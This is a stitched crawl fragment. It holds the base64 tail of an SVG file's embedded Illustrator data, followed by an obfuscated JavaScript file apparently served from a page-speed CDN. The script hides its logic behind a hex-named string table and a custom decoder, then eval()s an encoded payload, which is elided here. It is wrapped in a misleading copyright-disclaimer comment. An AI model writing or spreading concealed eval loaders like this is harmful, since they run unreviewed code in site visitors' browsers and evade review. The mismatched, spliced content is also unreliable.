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
lE7K
		]]>
	</i:pgf>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_4419/ecmrx_4419_1.js
body_size: 10480
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 BIGCOMMERCE. 
 var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe92c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe92c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",3,"lPbSsicZL",8,4,25))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976